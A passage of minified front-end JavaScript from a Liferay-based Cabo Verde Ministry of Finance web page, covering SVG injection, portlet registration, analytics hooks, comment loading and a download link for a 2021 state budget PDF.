for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1473344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F1923335%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D5\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"hryn","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#hryn"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("hryn",new Component.default(context,"#hryn"),destroyConfig);else Liferay.component("hryn",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("hryn",new Component.default(context,"#hryn"),destroyConfig);else Liferay.component("hryn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/1923383/bo_31-12-2020_142+OE+2021.pdf/ceb781c4-5125-9db1-2b1a-ad81dfd9e0ef?version\x3d1.0\x26t\x3d1626451248478\x26download\x3dtrue",
"label":"Download","id":"vuho","title":"Download (3,2MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#vuho"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("vuho",new Component.default(context,"#vuho"),destroyConfig);else Liferay.component("vuho",new Component.default(context),destroyConfig)});else if(false)Liferay.component("vuho",new Component.default(context,"#vuho"),destroyConfig);else Liferay.component("vuho",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:1473344,hideControls:"false",index:form.fm("index").val(),randomNamespace:"vtcc_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){vtcc_showStatusMessage({id:vtcc_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
